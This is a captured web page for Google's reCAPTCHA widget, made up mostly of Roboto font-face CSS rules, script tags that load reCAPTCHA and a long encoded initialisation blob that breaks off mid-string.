  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="edhi3HXLaNgB1brfwTrjyQ" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="edhi3HXLaNgB1brfwTrjyQ">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="edhi3HXLaNgB1brfwTrjyQ">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/bmV3IFpbdF0obVswXSk6Sz09Mj9uZXcgWlt0XShtWzBdLG1bMV0pOks9PTM/bmV3IFpbdF0obVswXSxtWzFdLG1bMl0pOks9PTQ/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\\u003d\x22,\[base64]\x22,\x22KhAYw43Cm0/DusKzw5/[base64]/wo1gS2w3A8O4w5nDjsO9aMKnKsOow6jCqBQTw7zCosK0AcKTNxjDrn0SwrjDmcKTwrTDm8KTw5t8AsOdw6gFMMKFLUASwoPDhTUgTlg+NgLDhlTDshV6YDfCjMOqw6dmTsKPOBBvw7V0UsOdwq9mw5XCtQcGdcOIwolnXMKzwo4bS2xDw5gawqUgwqjDm8KYw5/Di39xw4ofw4TDvwMrQ8O1wrhvUsK4PFbCtjvDrloYccKRXXLCvjZ0E8K4JMKdw43CiSDDuHM9wpUUwpldw5d0w5HDtcOBw7/[base64]/DhX/DiMOkUsO2wrLCs8OewoFoMB/DkcOCAMOEwp/Co8K/MsKhVSZ3XFDDv8OUEcOvCnAGw6xzw4DDgSo6w6jDmMKuwr0yw5QwWkEdHgx3wpRxwpnClkErTcK7w47CvSI4IhrDjidrEMKATcOHbzXDs8OIwoAcEsKLPiFSw5Ujw5/[base64]/CkzPCrcKHHMO4Xi/[base64]/CnCYnXlXDq8K8wrkOw5fDkBdpUMOVA8KAw7REw6tcciHDqcOLwoPDjQdtw7HCslk5w4DDrVYawo3CnBt2wpFjaS3CiF/Do8K1wpDCmsK8wpZcw53CocKpDkLDt8KnccKlw5BRwocvw4/CsxgJwqIqwpHDsghuw7XDp8O7woZpRmTDlGQJw5jCoUbDl0rCl8OQGsK/a8Kmwp/[base64]/DcK0wqTDmnxtZcO+w7jCrSFmw5fCocO4wphFw6/Cs8KzIxvCrcKaaVMsw5DCl8Kxw6kTwr4Ew6jDoitQwqjDmFdYw6PCpsOLOMOAwq0rXcK4wpZQw6URw6DDkcOhw7lBIsO9wrnCgcKqw5JRworCqsOtwp/DnH/CnHkvGwbDvWpjdxBgDcOuf8Omw7Y9wpBWwofDhiYXw6kLwrPDhwvCo8OPw6LDtsOqP8OEw6dWw7dxMUl/RcO+w4xCwpTDo8OTwqnCrXfDr8OaMTQcVcK2IAZbdiUUd0bDnBcdw4fCl0BKKMKLEsObw6/CuH/CnDEcwqc1b8OtKQpaw61lAXrDjsK1w5JHw41BP3jDt3YFccKZwpB7KMO8aVXDrcKfw5zDjw7DjcKfwoJCw6UzbsOJVMOPw6/Dl8KuTCTCrsOuw6PCmMOKOwbCqkvDuC18wo8+wrLCncO9aVfDnxbCt8O3GTTCh8OUwoJgL8Olw6Uqw7gGPj4hSsK8EmXCv8Oaw6B/w7/CncKiw64iKQDDpWPCs0hxw7sawp8fLQwiw6BJdRrDmhVIw4LDocKUajp9wqJHw7EMwrTDsSLChhzDj8Oow5nDgMKqCQdKTcKXwpTDghTDgi0WPMOjHcOww58JCMO8wrrCoMKuwqHDtsOeERBYZh3DjGnCucOzwqTDmjUowp3Cq8OMCyjCi8OKXMOlHsOMwo/DmWvCnD96LlDCg3U8wr/Coi1ZV8KFO8KNWnDDrlHCqWhJaMOxFsK/wrbCglZww5LDtcOgwrppADvCmmZURGHDnSo3wp/[base64]/w6PDjMKWcB04XGATRMOow5jDr8KUwoLDtlg/w6RjcS7CtsOUCCPDnsONwqdKNsOcwoLDkTw4WsO2HlnDjXXDhsKmfm1Vw6deUlvDpwIQwpzCigfChGIBw7NswrLDgCMWL8OKTcKuw48LwpsXwqsQw4LDlsKCworCljzDgcOdeAfCt8OiRcK3LG/CvhUXwrkrDcKjwrHCssODw7NNwoNvwow9RzTDtETCuBMBw6nDrcOBZ8OAClw8wr4nwrvCpMKUwo3CgsKAw4TCvMK2wo1Ww5cmDAkHwr1oS8OTw4nCsyw5KwhTf8KZwpPCnMKGbnDDvlDCtS58GMOSw4/DisKBw4zCkh4Vw5vCoMO4asKkwrZGNVDCksKiUFpEw7vDgzvDhxBvwoNrP0JicEfDkz7CnsKiAlbDo8Kbw4BTRMKCw7rChsKjw5DCgsOiwpDDkDfDhALDtcOsL2/Cr8OYDxbCp8Oyw73CsUHDvcKnJg/CjMKMScKiwoLCrjHDqAkEw5ctCT3ClMOVA8O9RcOXBMKiW8OhwqFzQETCuFnDocKHOcOJwqvDmQ7Dj3MswrjDjsOZwoTCr8KOIADCh8Ovw5s+KzfCqcKMLndAamnCgsKJXzcQZMK9KMKAS8KtwrjCssOtR8OQYMOcwrQ/[base64]/DscKsNMOxwoUOwqdGdcOQwrDCh8Oiw4nCtcKjw6LCsi5Hw43DqlxFLnXCsXTCpF44wqTCj8KqScKKworClcKXw5whAlHCkSPDosK5w7bChm4PwrYRA8OpwqLChsOyw6PCrcKIJMKBMMK7w4PDrMOcw4/Chh/CuE44w7TCmgzCglpkw5jCujJVwprDmV51wpXCqEbDiE/DkMK2IsOQScKlTcK9wrwSwprClgvCusO/[base64]/w4FUbMK+J8K4wp4Fw7zCu8OeOSVuOQrCnsO3wo7Dj8OpwozDtsK4wqJ9C03DvMKgUMKSw7PCkgVXcsKEw6NsC13CmsOEwp/[base64]/[base64]/DgGR7T8OydzIoBsO1HH3Cg1jCvFIDw7Vgw5LCtsODw7lxwr/DrmI5Kx1Uw4vCuMOzwrPCuU3DkQLDr8Ovwq52w4jCsSpwwovChCrDmMK/w57Du3gnwpsDw7Fbw4bDmhvDnmrDklfDhMKYLhnDh8KDwprDlWEmw48MC8KowoMOBMKNQsKNw4bCksOvNhXDoMOCw6hIw6s9w7jChDcYZV/[base64]/WcOrw61Kw5kKw599CG3DncO1BUXCvsKla8Oow7TDkSZmw4fChFd9wqRNw4/DgS/DqsKRwol8NcOQwpzDv8O9w4DCqsKzwq4AJF/[base64]/[base64]/ACxZbsKlwpnCtcO6dsO+IMKpw7bCvsKze8OdHMKew5MTwo0+woPCgMKmw6Q/wrV/w57DgMKbd8KBW8KsaDfDkMKgw60vEF3Cq8OABS/DqjnDpTLCrHIKUwDCmAjCh0toOURZVsOfLsOrw7J3NUXDvhxOJ8KPbyR0w78ZwqzDnsK8L8O6wpzCn8Kew6FWw6hZN8KyMHzCt8OsSsO+wp7Dow7CjcO3wpMtAMOXPi7Cl8OjAmdiV8OKw4nCmCXDi8OeR1k+wqfCuXPDqsOaw7/DrsOxZFXDkMKlwpnDv1DCsmJfw6/CrsK4w7kew6k/w6/CucKnwrvCrkHCgcKCw5rDiVwlw6t8w6NwwprDv8OeUcOCw5oiJ8KPYsKaTEzCicKWw7FQw4rCpWfDmwQ0Rk/CmxMOw4HDvRd/QRHCsxbDosODWMKZwr0EQifChMKyb2t6w7fCrcKpwofCssKAYcKzw4JKLhjCv8OXYiUPw4zCr2jCsMKWw7/DjWPDtW/CscOrZBFxKMKpw45dLXDDgMO5wqsbCm/[base64]/[base64]/CmSVMwrUyTMObdMOjXsKNw4xaAsKqZsKHw7zChcO8Q8Kmw4vCuRc3dAfCo3nDnBDCkcKVwoZnwrsDwrcaPsKuwodnw55QM0zClMO+wrPCvcOrwprDlMOlwqbCnDfCh8Ovw60Pw6c4w4DCi2nCiw3DkxVVaMKlw4xHw5XC